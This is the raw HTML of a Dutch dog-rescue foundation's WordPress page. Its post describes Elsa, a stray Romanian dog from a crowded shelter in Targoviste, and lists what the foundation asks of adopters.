.dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 768px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:40px;padding-right:40px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.1&media=1765479119' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer="defer" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2&media=1765479119" id="trustreviews-public-main-js-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/js/cf7-pdf-generation-public-min.js?ver=1.2&media=1765479119" id="cf7-pdf-generation-public-js-js"></script>
<link rel="https://api.w.org/" href="https://www.helpeenhond.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.helpeenhond.nl/wp-json/wp/v2/posts/11057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.helpeenhond.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.helpeenhond.nl/?p=11057' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2024/01/favicon-helpeenhond.png?media=1765479119" />
<link rel='stylesheet' id='kb-button-deprecated-styles-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/includes/assets/css/kb-button-deprecated-style.min.css?ver=3.6.0&media=1765479119' media='all' />
</head>

<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-11057 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Ga naar de inhoud">Ga naar de inhoud</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.helpeenhond.nl/" rel="home">
						<img  class="header-image is-logo-image" alt="Help een hond" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" width="548" height="252" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobiel toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primair"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://www.helpeenhond.nl/" title="Help een hond" rel="home">
						<img src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png?media=1765479119" class="is-logo-image" alt="Help een hond" width="548" height="252" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://www.helpeenhond.nl/">Home</a></li>
<li id="menu-item-339613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339613"><a href="https://www.helpeenhond.nl/adoptiehonden/">Onze honden<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a></li>
</ul>
</li>
<li id="menu-item-365069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-365069"><a href="https://www.helpeenhond.nl/hond-adopteren-2/">Hond adopteren<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.helpeenhond.nl/de-roemeense-hond/">De Roemeense hond</a></li>
	<li id="menu-item-344635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344635"><a href="https://www.helpeenhond.nl/adoptieprocedure/">De adoptieprocedure en tarieven</a></li>
	<li id="menu-item-331064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331064"><a href="https://www.helpeenhond.nl/voorwaarden">Adoptievoorwaarden</a></li>
	<li id="menu-item-524616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524616"><a href="https://www.helpeenhond.nl/intakeformulier/">Intakeformulier</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.helpeenhond.nl/de-eerste-periode/">De eerste periode</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.helpeenhond.nl/veiligheid/">Veiligheid</a></li>
	<li id="menu-item-400688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400688"><a href="https://www.helpeenhond.nl/virtuele-adoptie/">Virtueel adopteren</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://www.helpeenhond.nl/informatie/">Informatie<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.helpeenhond.nl/over-de-stichting/">Over de stichting</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://www.helpeenhond.nl/onze-rescuers-in-roemenie/">Onze rescuers in Roemenië</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.helpeenhond.nl/lijnen-en-polslussen/">Lijnen en Polslussen</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.helpeenhond.nl/nieuws/">Nieuws</a></li>
	<li id="menu-item-401317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401317"><a href="https://www.helpeenhond.nl/leestips/">Leestips en online informatie</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.helpeenhond.nl/veel-gestelde-vragen/">Veel gestelde vragen</a></li>
</ul>
</li>
<li id="menu-item-365114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365114"><a href="https://www.helpeenhond.nl/donaties/">Doneren</a></li>
<li id="menu-item-575624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575624"><a href="https://www.helpeenhond.nl/contact-en-intakeformulier/">Contact</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open zoeken" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-11057" class="post-11057 post type-post status-publish format-standard has-post-thumbnail hentry category-geluksvogels" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="1841" height="998" src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/04/311429529_545828950680781_2914354802659799860_n-1.jpg?media=1765479119" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/04/311429529_545828950680781_2914354802659799860_n-1.jpg?media=1765479119 1841w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/04/311429529_545828950680781_2914354802659799860_n-1-300x163.jpg?media=1765479119 300w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/04/311429529_545828950680781_2914354802659799860_n-1-1024x555.jpg?media=1765479119 1024w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/04/311429529_545828950680781_2914354802659799860_n-1-768x416.jpg?media=1765479119 768w, https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/04/311429529_545828950680781_2914354802659799860_n-1-1536x833.jpg?media=1765479119 1536w" sizes="(max-width: 1841px) 100vw, 1841px" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Elsa (geadopteerd)</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2020-04-19T20:42:34+00:00" itemprop="datePublished">19 april 2020</time></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Zal Elsa haar geluk nog vinden? We hopen het zo voor deze lieve meid.</p>
<p>Het is alweer een jaar of drie geleden dat Marius haar op straat in Targoviste heeft gevonden. Hij heeft haar meegenomen naar de dierenarts, waar bleek dat ze gechipt en geregistreerd was. De dierenarts heeft contact opgenomen met de eigenaar, maar deze gaf aan dat hij Elsa niet meer wilde hebben. De reden? Ze liep weg uit de tuin. In Roemenië is het gebruikelijk dat honden in de tuin worden gehouden. Als de omheining dan niet voldoet is het natuurlijk niet zo raar dat een hond dan aan de wandel gaat..</p>
<p>Sinds die tijd leeft Elsa bij Marius.. opgesloten in een kleine, drukke kennel. Gelukkig kan ze het goed vinden met de andere honden en laat ze de kaas niet van haar brood eten. Het valt niet mee voor een hond om zich in deze situatie te handhaven. Desondanks schrijft Marius ons dat ze een vrolijke dame is. Elsa is een middelmaatje en rond de vijf jaar oud.</p>
<p>In zijn opvang heeft Marius in zijn eentje de zorg over gemiddeld zestig honden. De omstandigheden waaronder de honden leven zijn verre van ideaal. Er is een tekort aan tijd en aandacht voor de honden, een tekort aan ruimte en de verblijven zijn oncomfortabel. Helaas is er soms zelfs een gebrek aan voedsel voor de honden. Marius haalt veel stakkers van straat en doet alles wat hij kan om ze zo goed mogelijk te verzorgen, maar zijn shelter is geen plek voor een hond om lang te verblijven. Daarom doen wij onze uiterste best om voor de honden welke geschikt lijken voor het leven als huishond, een fijn thuis te vinden. Iedere hond die een thuis vindt maakt plaats voor een andere arme ziel welke de hulp van Marius hard nodig heeft.</p>
<p>We zoeken voor Elsa een adoptant:</p>
<ul>
<li>met genoeg tijd om Elsa te laten wennen aan haar nieuwe leefomgeving en de gewoontes aan te leren van het leven in een familie;</li>
<li>met affiniteit en kennis over een buitenlandse rescuehond;</li>
<li>die niet opgeeft als het even tegenzit, de hond komt voor een heel leven en niet voor even!</li>
</ul>
<p>Vul bij serieuze interesse in Elsa het adoptieformulier in, dan nemen wij contact met u op.</p>
<p>&nbsp;</p>
<p>[foogallery id=&#8221;11106&#8243;]</p>
		</div>

				<footer class="entry-meta" aria-label="Berichtmeta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorieën </span><a href="https://www.helpeenhond.nl/category/geluksvogels/" rel="category tag">Geluksvogels</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Berichten">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.helpeenhond.nl/xeena/" rel="prev">Xeena (geadopteerd)</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.helpeenhond.nl/alfred/" rel="next">Alfred (geadopteerd)</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.helpeenhond.nl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Zoeken</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Zoeken" class="wp-block-search__button wp-element-button" type="submit" >Zoeken</button></div></form></aside><aside id="block-7" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="https://www.helpeenhond.nl/category/geluksvogels/">Geluksvogels</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a>
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.helpeenhond.nl/category/ter-adoptie/in-nederland/">In Nederland</a>
</li>
</ul>
